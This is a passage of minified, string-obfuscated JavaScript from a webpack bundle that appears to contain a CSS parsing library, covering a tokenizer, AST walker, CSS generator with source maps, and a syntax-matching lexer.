On[j4(0x662)]!==Os[j4(0x7b9)]&&On[j4(0x4a7)](j4(0xa5d)),0x1===OI[j4(0x97b)][j4(0x7b9)]&&j4(0x622)===OI[j4(0x97b)][0x0][j4(0x100b)]?OI[j4(0x97b)][0x0]:OI;}},0x924:(c,K,T)=>{'use strict';const j5=a2C;T['d'](K,{'L':()=>R});var m=T(0x1995);const z=new Uint8Array(0x80)[j5(0xa60)]((j,w)=>/[a-zA-Z0-9\-]/[j5(0xfdc)](String[j5(0xa2e)](w))?0x1:0x0);class R{constructor(j){const j6=j5;this[j6(0x229)]=j,this[j6(0x662)]=0x0;}[j5(0xa01)](j){const j7=j5;return j<this[j7(0x229)][j7(0x7b9)]?this[j7(0x229)][j7(0xa01)](j):0x0;}[j5(0xb0e)](){const j8=j5;return this[j8(0xa01)](this[j8(0x662)]);}[j5(0x9d0)](j=this[j5(0xb0e)]()){return j<0x80&&0x1===z[j];}[j5(0x81f)](){const j9=j5;return this[j9(0xa01)](this[j9(0x662)]+0x1);}[j5(0xd67)](j){const jO=j5;return this[jO(0xa01)](this[jO(0x773)](j));}[j5(0x987)](){const jC=j5;this[jC(0x662)]=this[jC(0x773)](this[jC(0x662)]);}[j5(0x773)](j){const jJ=j5;for(;j<this[jJ(0x229)][jJ(0x7b9)];j++){const w=this[jJ(0x229)][jJ(0xa01)](j);if(0xd!==w&&0xa!==w&&0xc!==w&&0x20!==w&&0x9!==w)break;}return j;}[j5(0x809)](j){const jb=j5;return this[jb(0x229)][jb(0x51d)](this[jb(0x662)],this[jb(0x662)]=j);}[j5(0xccd)](j){const jc=j5;this[jc(0xb0e)]()!==j&&this[jc(0x4a7)](jc(0x101b)+String[jc(0xa2e)](j)+'`'),this[jc(0x662)]++;}[j5(0x8d5)](){const jK=j5;return this[jK(0x662)]<this[jK(0x229)][jK(0x7b9)]?this[jK(0x229)][jK(0xca0)](this[jK(0x662)]++):'';}[j5(0x4a7)](j){const jT=j5;throw new m['u'](j,this[jT(0x229)],this[jT(0x662)]);}[j5(0x890)](){const jm=j5;return this[jm(0x809)](this[jm(0x773)](this[jm(0x662)]));}[j5(0xd7f)](){const jz=j5;let j=this[jz(0x662)];for(;j<this[jz(0x229)][jz(0x7b9)];j++){const w=this[jz(0x229)][jz(0xa01)](j);if(w>=0x80||0x0===z[w])break;}return this[jz(0x662)]===j&&this[jz(0x4a7)](jz(0x6d1)),this[jz(0x809)](j);}[j5(0x1021)](){const jR=j5;let j=this[jR(0x662)];for(;j<this[jR(0x229)][jR(0x7b9)];j++){const w=this[jR(0x229)][jR(0xa01)](j);if(w<0x30||w>0x39)break;}return this[jR(0x662)]===j&&this[jR(0x4a7)](jR(0xc40)),this[jR(0x809)](j);}[j5(0xa0c)](){const jj=j5,j=this[jj(0x229)][jj(0xe51)]('\x27',this[jj(0x662)]+0x1);return-0x1===j&&(this[jj(0x662)]=this[jj(0x229)][jj(0x7b9)],this[jj(0x4a7)](jj(0x802))),this[jj(0x809)](j+0x1);}}},0x1be5:(c,K,T)=>{'use strict';T['d'](K,{'G':()=>R});const m=function(){};function z(j){const jw=a2C;return jw(0x31b)==typeof j?j:m;}function R(j,w,d){const jd=a2C;let s=m,I=m;if(jd(0x31b)==typeof w?s=w:w&&(s=z(w[jd(0xf10)]),I=z(w[jd(0xfdf)])),s===m&&I===m)throw new Error(jd(0x42d));!function f(g){const js=jd;switch(s[js(0x29e)](d,g),g[js(0x100b)]){case js(0x622):g[js(0x97b)][js(0x213)](f);break;case js(0x3d3):case js(0x673):f(g[js(0x702)]);break;case js(0x311):case js(0xed8):case js(0xd95):case js(0x62a):case js(0x984):case js(0xf14):case js(0xdbb):case js(0xd04):break;default:throw new Error(js(0xe3)+g[js(0x100b)]);}I[js(0x29e)](d,g);}(j);}},0x772:(K,T,m)=>{'use strict';m['d'](T,{'o':()=>f});var z=m(0x11ac),R=m(0x153d),j=m(0x1725);const w=0x5c;function d(g,V){const jn=a2C;if(jn(0x31b)!=typeof V)g[jn(0xf99)][jn(0x213)](this[jn(0x642)],this);else{let X=null;g[jn(0xf99)][jn(0x213)](Q=>{const jI=jn;null!==X&&V[jI(0x29e)](this,X),this[jI(0x642)](Q),X=Q;});}}function I(g){(0x0,z['qw'])(g,(V,X,Q)=>{const jf=a2C;this[jf(0x583)](V,g[jf(0x1b9)](X,Q));});}function f(g){const ji=a2C,V=new Map();for(let [X,Q]of Object[ji(0x895)](g[ji(0x642)]))ji(0x31b)==typeof(Q[ji(0xa36)]||Q)&&V[ji(0xb3)](X,Q[ji(0xa36)]||Q);return function(H,x){const jV=ji;let k='',E=0x0,P={'node'(M){const jg=a2C;if(!V[jg(0x396)](M[jg(0x100b)]))throw new Error(jg(0xc53)+M[jg(0x100b)]);V[jg(0x40e)](M[jg(0x100b)])[jg(0x29e)](G,M);},'tokenBefore':j[jV(0xc58)],'token'(M,D){const jX=jV;E=this[jX(0x403)](E,M,D),this[jX(0x12b)](D,M,!0x1),M===z['_i']&&D[jX(0xa01)](0x0)===w&&this[jX(0x12b)]('\x0a',z['M$'],!0x0);},'emit'(M){k+=M;},'result':()=>k};x&&(jV(0x31b)==typeof x[jV(0x5a1)]&&(P=x[jV(0x5a1)](P)),x[jV(0xa32)]&&(P=(0x0,R['f'])(P)),x[jV(0x69a)]in j&&(P[jV(0x403)]=j[x[jV(0x69a)]]));const G={'node':M=>P[jV(0x642)](M),'children':d,'token':(M,D)=>P[jV(0x583)](M,D),'tokenize':I};return P[jV(0x642)](H),P[jV(0xfce)]();};}},0x153d:(c,K,T)=>{'use strict';const jQ=a2C;T['d'](K,{'f':()=>R});var m=T(0xf1);const z=new Set([jQ(0xf26),jQ(0x4a0),jQ(0x824)]);function R(j){const jH=jQ,w=new m['x'](),I={'line':0x1,'column':0x0},f={'line':0x0,'column':0x0},g={'line':0x1,'column':0x0},V={'generated':g};let X=0x1,Q=0x0,H=!0x1;const x=j[jH(0x642)];j[jH(0x642)]=function(P){const jx=jH;if(P[jx(0x2dc)]&&P[jx(0x2dc)][jx(0xc72)]&&z[jx(0x396)](P[jx(0x100b)])){const G=P[jx(0x2dc)][jx(0xc72)][jx(0xb18)],M=P[jx(0x2dc)][jx(0xc72)][jx(0xbb8)]-0x1;f[jx(0xb18)]===G&&f[jx(0xbb8)]===M||(f[jx(0xb18)]=G,f[jx(0xbb8)]=M,I[jx(0xb18)]=X,I[jx(0xbb8)]=Q,H&&(H=!0x1,I[jx(0xb18)]===g[jx(0xb18)]&&I[jx(0xbb8)]===g[jx(0xbb8)]||w[jx(0xf34)](V)),H=!0x0,w[jx(0xf34)]({'source':P[jx(0x2dc)][jx(0x151)],'original':f,'generated':I}));}x[jx(0x29e)](this,P),H&&z[jx(0x396)](P[jx(0x100b)])&&(g[jx(0xb18)]=X,g[jx(0xbb8)]=Q);};const k=j[jH(0x12b)];j[jH(0x12b)]=function(P,G,M){const jk=jH;for(let D=0x0;D<P[jk(0x7b9)];D++)0xa===P[jk(0xa01)](D)?(X++,Q=0x0):Q++;k(P,G,M);};const E=j[jH(0xfce)];return j[jH(0xfce)]=function(){const jE=jH;return H&&w[jE(0xf34)](V),{'css':E(),'map':w};},j;}},0x1725:(K,T,m)=>{'use strict';const jP=a2C;m['r'](T),m['d'](T,{'safe':()=>f,'spec':()=>I});var z=m(0x11ac);const R=(g,V)=>{const jr=a2C;if(g===z['_i']&&(g=V),jr(0xf56)==typeof g){const X=g[jr(0xa01)](0x0);return X>0x7f?0x8000:X<<0x8;}return g;},j=[[z['Vy'],z['Vy']],[z['Vy'],z['zt']],[z['Vy'],z['s0']],[z['Vy'],z['VY']],[z['Vy'],'-'],[z['Vy'],z['wN']],[z['Vy'],z['Ne']],[z['Vy'],z['fg']],[z['Vy'],z['zG']],[z['Vy'],z['AJ']],[z['zu'],z['Vy']],[z['zu'],z['zt']],[z['zu'],z['s0']],[z['zu'],z['VY']],[z['zu'],'-'],[z['zu'],z['wN']],[z['zu'],z['Ne']],[z['zu'],z['fg']],[z['zu'],z['zG']],[z['Vw'],z['Vy']],[z['Vw'],z['zt']],[z['Vw'],z['s0']],[z['Vw'],z['VY']],[z['Vw'],'-'],[z['Vw'],z['wN']],[z['Vw'],z['Ne']],[z['Vw'],z['fg']],[z['Vw'],z['zG']],[z['fg'],z['Vy']],[z['fg'],z['zt']],[z['fg'],z['s0']],[z['fg'],z['VY']],[z['fg'],'-'],[z['fg'],z['wN']],[z['fg'],z['Ne']],[z['fg'],z['fg']],[z['fg'],z['zG']],['#',z['Vy']],['#',z['zt']],['#',z['s0']],['#',z['VY']],['#','-'],['#',z['wN']],['#',z['Ne']],['#',z['fg']],['#',z['zG']],['-',z['Vy']],['-',z['zt']],['-',z['s0']],['-',z['VY']],['-','-'],['-',z['wN']],['-',z['Ne']],['-',z['fg']],['-',z['zG']],[z['wN'],z['Vy']],[z['wN'],z['zt']],[z['wN'],z['s0']],[z['wN'],z['VY']],[z['wN'],z['wN']],[z['wN'],z['Ne']],[z['wN'],z['fg']],[z['wN'],'%'],[z['wN'],z['zG']],['@',z['Vy']],['@',z['zt']],['@',z['s0']],['@',z['VY']],['@','-'],['@',z['zG']],['.',z['wN']],['.',z['Ne']],['.',z['fg']],['+',z['wN']],['+',z['Ne']],['+',z['fg']],['/','*']],w=j[jP(0x5e1)]([[z['Vy'],z['Vw']],[z['fg'],z['Vw']],[z['Vw'],z['Vw']],[z['zu'],z['AJ']],[z['zu'],z['Qf']],[z['zu'],z['Qx']],[z['Ne'],z['Ne']],[z['Ne'],z['fg']],[z['Ne'],z['zt']],[z['Ne'],'-'],[z['no'],z['Vy']],[z['no'],z['zt']],[z['no'],z['Ne']],[z['no'],z['fg']],[z['no'],z['Vw']],[z['no'],'-']]);function d(g){const jp=jP,V=new Set(g[jp(0xa60)](([X,Q])=>R(X)<<0x10|R(Q)));return function(X,Q,H){const jo=jp,x=R(Q,H),k=H[jo(0xa01)](0x0);return(0x2d===k&&Q!==z['Vy']&&Q!==z['zt']&&Q!==z['zG']||0x2b===k?V[jo(0x396)](X<<0x10|k<<0x8):V[jo(0x396)](X<<0x10|x))&&this[jo(0x12b)]('\x20',z['M$'],!0x0),x;};}const I=d(j),f=d(w);},0xf26:(K,T,z)=>{'use strict';z['d'](T,{'GG':()=>X,'cM':()=>I,'qg':()=>w});var R=z(0x1254);z(0x2162),z(0x1aa),z(0x1d09),z(0x11ac),z(0x268e),z(0x12dd),z(0xc8c),z(0x122e),z(0x18bf),z(0x15b1);const {tokenize:j,parse:w,generate:I,lexer:f,createLexer:V,walk:X,find:Q,findLast:H,findAll:x,toPlainObject:k,fromPlainObject:E,fork:P}=R['A'];},0x1d09:(K,T,z)=>{'use strict';const jU=a2C;z['d'](T,{'J':()=>W});var R=z(0x209d),j=z(0xc8c),I=z(0x1304),V=z(0x13ba),X=z(0xec0),Q=z(0x268e),H=z(0x2507),x=z(0x2613),k=z(0x16e6),E=z(0x11e),P=z(0x193f),G=z(0x2342);function M(N,S,Y){const jG=a2C,F={};for(const Z in N)N[Z][jG(0x977)]&&(F[Z]=Y?N[Z][jG(0x977)]:(0x0,Q['cM'])(N[Z][jG(0x977)],{'compact':S}));return F;}function D(N,S,Y){const jM=a2C,F={};for(const [Z,v]of Object[jM(0x895)](N))F[Z]={'prelude':v[jM(0x69c)]&&(Y?v[jM(0x69c)][jM(0x977)]:(0x0,Q['cM'])(v[jM(0x69c)][jM(0x977)],{'compact':S})),'descriptors':v[jM(0x45c)]&&M(v[jM(0x45c)],S,Y)};return F;}function B(N,S,Y){return{'matched':N,'iterations':Y,'error':S,...E};}function U(N,S,Y,F){const jD=a2C,Z=(0x0,H['A'])(Y,N[jD(0x977)]);let v;return function(q){const jt=jD;for(let L=0x0;L<q[jt(0x7b9)];L++)if(jt(0x196)===q[L][jt(0x14e)][jt(0xd8)]())return!0x0;return!0x1;}(Z)?B(null,new Error(jD(0xb38))):(F&&(v=(0x0,k['wg'])(Z,N[jD(0x935)],N)),F&&v[jD(0x31d)]||(v=(0x0,k['wg'])(Z,S[jD(0x31d)],N),v[jD(0x31d)])?B(v[jD(0x31d)],null,v[jD(0xba5)]):B(null,new R['F'](v[jD(0xe44)],S[jD(0x977)],Y,v),v[jD(0xba5)]));}class W{constructor(N,S,Y){const jB=a2C;if(this[jB(0xa59)]=I['v'],this[jB(0x977)]=S,this[jB(0xc48)]=!0x1,this[jB(0xa29)]={...X},this[jB(0x845)]=Object[jB(0x3d6)](null),this[jB(0x187)]=Object[jB(0x3d6)](null),this[jB(0x650)]=Object[jB(0x3d6)](null),this[jB(0x800)]=Y||(0x0,G['y'])(N),N){if(N[jB(0xa59)]&&(this[jB(0xa59)]=N[jB(0xa59)]),N[jB(0xa29)]){for(const F of Object[jB(0xce1)](X))Array[jB(0x838)](N[jB(0xa29)][F])&&(this[jB(0xa29)][F]=N[jB(0xa29)][F]);}if(N[jB(0x650)]){for(const [Z,v]of Object[jB(0x895)](N[jB(0x650)]))this[jB(0x4a4)](Z,v);}if(N[jB(0xc48)]){this[jB(0xc48)]=!0x0;for(const [q,L]of Object[jB(0x895)]((0x0,V['JH'])(this[jB(0xa29)])))this[jB(0x4a4)](q,L);}if(N[jB(0x845)]){for(const [A,O0]of Object[jB(0x895)](N[jB(0x845)]))this[jB(0xf97)](A,O0);}if(N[jB(0x187)]){for(const [O1,O2]of Object[jB(0x895)](N[jB(0x187)]))this[jB(0x425)](O1,O2);}}this[jB(0x935)]=(0x0,x['gt'])(this[jB(0xa59)][jB(0x100d)](jB(0x67f)));}[jU(0x43f)](N){const jN=jU;function S(Z,v){const jW=a2C;F[jW(0x6ec)]({'node':Z,'message':v});}const Y=this[jN(0x800)],F=[];return this[jN(0x977)][jN(0x565)](N,function(Z){const ju=jN;Y[ju(0x744)](Z[ju(0x100b)])?Y[Z[ju(0x100b)]][ju(0xb1a)](Z,S):S(Z,ju(0xcc2)+Z[ju(0x100b)]+'`');}),!!F[jN(0x7b9)]&&F;}[jU(0x62c)](N,S,Y,F=null){const jS=jU,Z={'type':S,'name':Y},v={'type':S,'name':Y,'parent':F,'serializable':jS(0xf56)==typeof N||N&&jS(0xf56)==typeof N[jS(0x100b)],'syntax':null,'match':null,'matchRef':null};return jS(0x31b)==typeof N?v[jS(0x31d)]=(0x0,x['gt'])(N,Z):(jS(0xf56)==typeof N?Object[jS(0x15a)](v,jS(0x977),{'get':()=>(Object[jS(0x15a)](v,jS(0x977),{'value':(0x0,Q['qg'])(N)}),v[jS(0x977)])}):v[jS(0x977)]=N,Object[jS(0x15a)](v,jS(0x31d),{'get':()=>(Object[jS(0x15a)](v,jS(0x31d),{'value':(0x0,x['gt'])(v[jS(0x977)],Z)}),v[jS(0x31d)])}),jS(0xed8)===S&&Object[jS(0x15a)](v,jS(0x950),{'get'(){const jY=jS,q=v[jY(0x977)],L=function(A){const jF=jY,O0=A[jF(0x97b)][0x0];return!0x1===A[jF(0x4aa)]&&0x1===A[jF(0x97b)][jF(0x7b9)]&&jF(0x3d3)===O0[jF(0x100b)]&&!0x0===O0[jF(0x7e4)];}(q)?(0x0,x['gt'])({...q,'terms':[q[jY(0x97b)][0x0][jY(0x702)]]},Z):null;return Object[jY(0x15a)](v,jY(0x950),{'value':L}),L;}})),v;}[jU(0xf97)](N,S){const jZ=jU;S&&(this[jZ(0x845)][N]={'type':jZ(0xf26),'name':N,'prelude':S[jZ(0x69c)]?this[jZ(0x62c)](S[jZ(0x69c)],jZ(0x44a),N):null,'descriptors':S[jZ(0x45c)]?Object[jZ(0xce1)](S[jZ(0x45c)])[jZ(0x1e1)]((Y,F)=>(Y[F]=this[jZ(0x62c)](S[jZ(0x45c)][F],jZ(0x217),F,N),Y),Object[jZ(0x3d6)](null)):null});}[jU(0x425)](N,S){const je=jU;S&&(this[je(0x187)][N]=this[je(0x62c)](S,je(0xed8),N));}[jU(0x4a4)](N,S){const jv=jU;S&&(this[jv(0x650)][N]=this[jv(0x62c)](S,jv(0x311),N));}[jU(0x686)](N){const jq=jU;if(!this[jq(0x7b4)](N))return new R['B'](jq(0xf7f),'@'+N);}[jU(0x5e7)](N,S){const jL=jU,Y=this[jL(0x686)](N);if(Y)return Y;const F=this[jL(0x7b4)](N);return!F[jL(0x69c)]&&S?new SyntaxError(jL(0x4d5)+N+jL(0xa5f)):!F[jL(0x69c)]||S||U(this,F[jL(0x69c)],'',!0x1)[jL(0x5bd)]?void 0x0:new SyntaxError(jL(0x4d5)+N+jL(0xd32));}[jU(0xc23)](N,S){const jy=jU,Y=this[jy(0x686)](N);if(Y)return Y;const F=this[jy(0x7b4)](N),Z=j['Si'](S);return F[jy(0x45c)]?F[jy(0x45c)][Z[jy(0x25e)]]||F[jy(0x45c)][Z[jy(0x38e)]]?void 0x0:new R['B'](jy(0x49c),S):new SyntaxError(jy(0x4d5)+N+jy(0x980));}[jU(0x73b)](N){const jh=jU;if(!this[jh(0xe6d)](N))return new R['B'](jh(0xfd6),N);}[jU(0xfe8)](N,S){const jA=jU,Y=this[jA(0x5e7)](N,S);if(Y)return B(null,Y);const F=this[jA(0x7b4)](N);return F[jA(0x69c)]?U(this,F[jA(0x69c)],S||'',!0x1):B(null,null);}[jU(0xb7d)](N,S,Y){const jl=jU,F=this[jl(0xc23)](N,S);if(F)return B(null,F);const Z=this[jl(0x7b4)](N),v=j['Si'](S);return U(this,Z[jl(0x45c)][v[jl(0x25e)]]||Z[jl(0x45c)][v[jl(0x38e)]],Y,!0x1);}[jU(0xc3e)](N){const ja=jU;return ja(0x824)!==N[ja(0x100b)]?B(null,new Error(ja(0xf70))):this[ja(0xc15)](N[ja(0x712)],N[ja(0x14e)]);}[jU(0xc15)](N,S){const w0=jU;if(j['MZ'](N)[w0(0x321)])return B(null,new Error(w0(0xbc7)));const Y=this[w0(0x73b)](N);return Y?B(null,Y):U(this,this[w0(0xe6d)](N),S,!0x0);}[jU(0xec0)](N,S){const w1=jU,Y=this[w1(0x876)](N);return Y?U(this,Y,S,!0x1):B(null,new R['B'](w1(0xa83),N));}[jU(0x31d)](N,S){const w2=jU;return w2(0xf56)==typeof N||N&&N[w2(0x100b)]?(w2(0xf56)!=typeof N&&N[w2(0x31d)]||(N=this[w2(0x62c)](N,w2(0x311),w2(0xb54))),U(this,N,S,!0x1)):B(null,new R['B'](w2(0xd7)));}[jU(0x719)](N,S,Y,F){const w3=jU;return(0x0,P['V'])(this,S,this[w3(0xc15)](N,S),Y,F);}[jU(0x5cb)](N,S,Y){const w4=jU;return(0x0,P['V'])(this,N[w4(0x14e)],this[w4(0xc3e)](N),S,Y);}[jU(0x5b9)](N,S,Y){const w5=jU,F=[];return this[w5(0x977)][w5(0x565)](N,{'visit':w5(0x824),'enter':Z=>{const w6=w5;F[w6(0x6ec)][w6(0x8d7)](F,this[w6(0x5cb)](Z,S,Y));}}),F;}[jU(0x7b4)](N,S=!0x0){const w7=jU,Y=j['Si'](N);return(Y[w7(0xdb0)]&&S?this[w7(0x845)][Y[w7(0x25e)]]||this[w7(0x845)][Y[w7(0x38e)]]:this[w7(0x845)][Y[w7(0x25e)]])||null;}[jU(0x8cd)](N,S=!0x0){const w8=jU,Y=this[w8(0x7b4)](N,S);return Y&&Y[w8(0x69c)]||null;}[jU(0x9be)](N,S){const w9=jU;return this[w9(0x845)][w9(0x744)](N)&&this[w9(0x845)][w9(0x507)]&&this[w9(0x845)][N][w9(0x507)][S]||null;}[jU(0xe6d)](N,S=!0x0){const wO=jU,Y=j['MZ'](N);return(Y[wO(0xdb0)]&&S?this[wO(0x187)][Y[wO(0x25e)]]||this[wO(0x187)][Y[wO(0x38e)]]:this[wO(0x187)][Y[wO(0x25e)]])||null;}[jU(0x876)](N){const wC=jU;return hasOwnProperty[wC(0x29e)](this[wC(0x650)],N)?this[wC(0x650)][N]:null;}[jU(0x2b0)](){const wc=jU;function N(L,A){return A?'<'+L+'>':'<\x27'+L+'\x27>';}function S(L,A,O0,O1){const wJ=a2C;if(O0[wJ(0x396)](A))return O0[wJ(0x40e)](A);O0[wJ(0xb3)](A,!0x1),null!==O1[wJ(0x977)]&&(0x0,Q['GG'])(O1[wJ(0x977)],function(O2){const wb=wJ;if(wb(0x311)!==O2[wb(0x100b)]&&wb(0xed8)!==O2[wb(0x100b)])return;const O3=wb(0x311)===O2[wb(0x100b)]?L[wb(0x650)]:L[wb(0x187)],O4=wb(0x311)===O2[wb(0x100b)]?F:Z;hasOwnProperty[wb(0x29e)](O3,O2[wb(0x25e)])?S(L,O2[wb(0x25e)],O4,O3[O2[wb(0x25e)]])&&(Y[wb(0x6ec)](N(A,O0===F)+wb(0xb56)+N(O2[wb(0x25e)],wb(0x311)===O2[wb(0x100b)])),O0[wb(0xb3)](A,!0x0)):(Y[wb(0x6ec)](N(A,O0===F)+wb(0x4c3)+N(O2[wb(0x25e)],wb(0x311)===O2[wb(0x100b)])),O0[wb(0xb3)](A,!0x0));},this);}const Y=[];let F=new Map(),Z=new Map();for(const L in this[wc(0x650)])S(this,L,F,this[wc(0x650)][L]);for(const A in this[wc(0x187)])S(this,A,Z,this[wc(0x187)][A]);const v=[...F[wc(0xce1)]()][wc(0x1f7)](O0=>F[wc(0x40e)](O0)),q=[...Z[wc(0xce1)]()][wc(0x1f7)](O0=>Z[wc(0x40e)](O0));return v[wc(0x7b9)]||q[wc(0x7b9)]?{'errors':Y,'types':v,'properties':q}:null;}[jU(0xac7)](N,S){const wK=jU;return{'generic':this[wK(0xc48)],'cssWideKeywords':this[wK(0xa59)],'units':this[wK(0xa29)],'types':M(this[wK(0x650)],!S,N),'properties':M(this[wK(0x187)],!S,N),'atrules':D(this[wK(0x845)],!S,N)};}[jU(0x74b)](){const wT=jU;return JSON[wT(0xe2f)](this[wT(0xac7)]());}}},0x209d:(K,T,m)=>{'use strict';m['d'](T,{'B':()=>I,'F':()=>f});var z=m(0x192b),R=m(0x24ff);const j={'offset':0x0,'line':0x1,'column':0x1};function w(g,V){const wm=a2C,X=g&&g[wm(0x2dc)]&&g[wm(0x2dc)][V];return X?wm(0xb18)in X?d(X):X:null;}function d({offset:g,line:V,column:X},Q){const wz=a2C,H={'offset':g,'line':V,'column':X};if(Q){const x=Q[wz(0x823)](/\n|\r\n?|\f/);H[wz(0x351)]+=Q[wz(0x7b9)],H[wz(0xb18)]+=x[wz(0x7b9)]-0x1,H[wz(0xbb8)]=0x1===x[wz(0x7b9)]?H[wz(0xbb8)]+Q[wz(0x7b9)]:x[wz(0x4f5)]()[wz(0x7b9)]+0x1;}return H;}const I=function(g,V){const wR=a2C,X=(0x0,z['a'])(wR(0x844),g+(V?'\x20`'+V+'`':''));return X[wR(0x1c3)]=V,X;},f=function(g,V,X,Q){const wj=a2C,H=(0x0,z['a'])(wj(0xcd1),g),{css:x,mismatchOffset:k,mismatchLength:E,start:P,end:G}=function(M,D){const ww=wj,B=M[ww(0xc66)],U=M[ww(0x45b)],W=U<B[ww(0x7b9)]&&B[U][ww(0x642)]||null,N=W!==D?W:null;let S,Y,F=0x0,Z=0x0,v=0x0,q='';for(let L=0x0;L<B[ww(0x7b9)];L++){const y=B[L][ww(0x14e)];L===U&&(Z=y[ww(0x7b9)],F=q[ww(0x7b9)]),null!==N&&B[L][ww(0x642)]===N&&(L<=U?v++:v=0x0),q+=y;}return U===B[ww(0x7b9)]||v>0x1?(S=w(N||D,ww(0x56c))||d(j,q),Y=d(S)):(S=w(N,ww(0xc72))||d(w(D,ww(0xc72))||j,q[ww(0x1b9)](0x0,F)),Y=w(N,ww(0x56c))||d(S,q[ww(0xa78)](F,Z))),{'css':q,'mismatchOffset':F,'mismatchLength':Z,'start':S,'end':Y};}(Q,X);return H[wj(0x8b)]=g,H[wj(0x977)]=V?(0x0,R['c'])(V):wj(0xcae),H[wj(0x32f)]=x,H[wj(0xdc6)]=k,H[wj(0x7e8)]=E,H[wj(0x40a)]=g+wj(0xd53)+H[wj(0x977)]+wj(0x266)+(x||wj(0x555))+wj(0x7e9)+new Array(H[wj(0xdc6)]+0x1)[wj(0x100d)]('-')+'^',Object[wj(0x9b2)](H,P),H[wj(0x2dc)]={'source':X&&X[wj(0x2dc)]&&X[wj(0x2dc)][wj(0x151)]||wj(0x568),'start':P,'end':G},H;};},0x4a:(K,T,m)=>{'use strict';m['d'](T,{'A':()=>H});var z=m(0x11ac);const R=0x2b,j=0x2d,w=0x6e,I=!0x0,f=!0x1;function g(x,k){const wd=a2C;return null!==x&&x[wd(0x100b)]===z['_i']&&x[wd(0x14e)][wd(0xa01)](0x0)===k;}function V(x,k,E){const ws=a2C;for(;null!==x&&(x[ws(0x100b)]===z['M$']||x[ws(0x100b)]===z['Mw']);)x=E(++k);return k;}function X(x,k,E,P){const wn=a2C;if(!x)return 0x0;const G=x[wn(0x14e)][wn(0xa01)](k);if(G===R||G===j){if(E)return 0x0;k++;}for(;k<x[wn(0x14e)][wn(0x7b9)];k++)if(!(0x0,z['yp'])(x[wn(0x14e)][wn(0xa01)](k)))return 0x0;return P+0x1;}function Q(x,k,E){const wI=a2C;let P=!0x1,G=V(x,k,E);if(null===(x=E(G)))return k;if(x[wI(0x100b)]!==z['wN']){if(!g(x,R)&&!g(x,j))return k;if(P=!0x0,G=V(E(++G),G,E),null===(x=E(G))||x[wI(0x100b)]!==z['wN'])return 0x0;}if(!P){const M=x[wI(0x14e)][wI(0xa01)](0x0);if(M!==R&&M!==j)return 0x0;}return X(x,P?0x0:0x1,P,G);}function H(x,k){const wf=a2C;let E=0x0;if(!x)return 0x0;if(x[wf(0x100b)]===z['wN'])return X(x,0x0,f,E);if(x[wf(0x100b)]===z['Vy']&&x[wf(0x14e)][wf(0xa01)](0x0)===j){if(!(0x0,z['Nb'])(x[wf(0x14e)],0x1,w))return 0x0;switch(x[wf(0x14e)][wf(0x7b9)]){case 0x2:return Q(k(++E),E,k);case 0x3:return x[wf(0x14e)][wf(0xa01)](0x2)!==j?0x0:(E=V(k(++E),E,k),X(x=k(E),0x0,I,E));default:return x[wf(0x14e)][wf(0xa01)](0x2)!==j?0x0:X(x,0x3,I,E);}}else{if(x[wf(0x100b)]===z['Vy']||g(x,R)&&k(E+0x1)[wf(0x100b)]===z['Vy']){if(x[wf(0x100b)]!==z['Vy']&&(x=k(++E)),null===x||!(0x0,z['Nb'])(x[wf(0x14e)],0x0,w))return 0x0;switch(x[wf(0x14e)][wf(0x7b9)]){case 0x1:return Q(k(++E),E,k);case 0x2:return x[wf(0x14e)][wf(0xa01)](0x1)!==j?0x0:(E=V(k(++E),E,k),X(x=k(E),0x0,I,E));default:return x[wf(0x14e)][wf(0xa01)](0x1)!==j?0x0:X(x,0x2,I,E);}}else{if(x[wf(0x100b)]===z['fg']){let P=x[wf(0x14e)][wf(0xa01)](0x0),G=P===R||P===j?0x1:0x0,M=G;for(;M<x[wf(0x14e)][wf(0x7b9)]&&(0x0,z['yp'])(x[wf(0x14e)][wf(0xa01)](M));M++);return M===G?0x0:(0x0,z['Nb'])(x[wf(0x14e)],M,w)?M+0x1===x[wf(0x14e)][wf(0x7b9)]?Q(k(++E),E,k):x[wf(0x14e)][wf(0xa01)](M+0x1)!==j?0x0:M+0x2===x[wf(0x14e)][wf(0x7b9)]?(E=V(k(++E),E,k),X(x=k(E),0x0,I,E)):X(x,M+0x2,I,E):0x0;}}}return 0x0;}},0x1304:(c,K,T)=>{'use strict';const wi=a2C;T['d'](K,{'v':()=>m});const m=[wi(0x855),wi(0x2b2),wi(0xdd7),wi(0x327),wi(0x50a)];},0x1807:(K,T,m)=>{'use strict';m['d'](T,{'A':()=>X});var z=m(0x11ac);const R=0x2b,j=0x2d,w=0x3f,I=0x75;function f(Q,H){const wg=a2C;return null!==Q&&Q[wg(0x100b)]===z['_i']&&Q[wg(0x14e)][wg(0xa01)](0x0)===H;}function g(Q,H,x){const wV=a2C;let k=0x0;for(let E=H;E<Q[wV(0x14e)][wV(0x7b9)];E++){const P=Q[wV(0x14e)][wV(0xa01)](E);if(P===j&&x&&0x0!==k)return g(Q,H+k+0x1,!0x1),0x6;if(!(0x0,z['tB'])(P))return 0x0;if(++k>0x6)return 0x0;}return k;}function V(Q,H,x){if(!Q)return 0x0;for(;f(x(H),w);){if(++Q>0x6)return 0x0;H++;}return H;}function X(Q,H){const wX=a2C;let x=0x0;if(null===Q||Q[wX(0x100b)]!==z['Vy']||!(0x0,z['Nb'])(Q[wX(0x14e)],0x0,I))return 0x0;if(null===(Q=H(++x)))return 0x0;if(f(Q,R))return null===(Q=H(++x))?0x0:Q[wX(0x100b)]===z['Vy']?V(g(Q,0x0,!0x0),++x,H):f(Q,w)?V(0x1,++x,H):0x0;if(Q[wX(0x100b)]===z['wN']){const k=g(Q,0x1,!0x0);return 0x0===k?0x0:null===(Q=H(++x))?x:Q[wX(0x100b)]===z['fg']||Q[wX(0x100b)]===z['wN']?function(E,P){const wQ=wX;return E[wQ(0x14e)][wQ(0xa01)](0x0)===P;}(Q,j)&&g(Q,0x1,!0x1)?x+0x1:0x0:V(k,x,H);}return Q[wX(0x100b)]===z['fg']?V(g(Q,0x1,!0x0),++x,H):0x0;}},0x13ba:(K,T,z)=>{'use strict';const wH=a2C;z['d'](T,{'JH':()=>F});var R=z(0x1304),j=z(0x4a),I=z(0x1807),V=z(0x11ac);const X=[wH(0xdff),wH(0xe75),wH(0x268)],Q=new Map([[V['zt'],V['no']],[V['AJ'],V['no']],[V['hk'],V['Oh']],[V['X6'],V['Q0']]]);function H(Z,q){const wx=wH;return q<Z[wx(0x7b9)]?Z[wx(0xa01)](q):0x0;}function x(Z,q){const wk=wH;return(0x0,V['$C'])(Z,0x0,Z[wk(0x7b9)],q);}function E(Z,q){const wE=wH;for(let 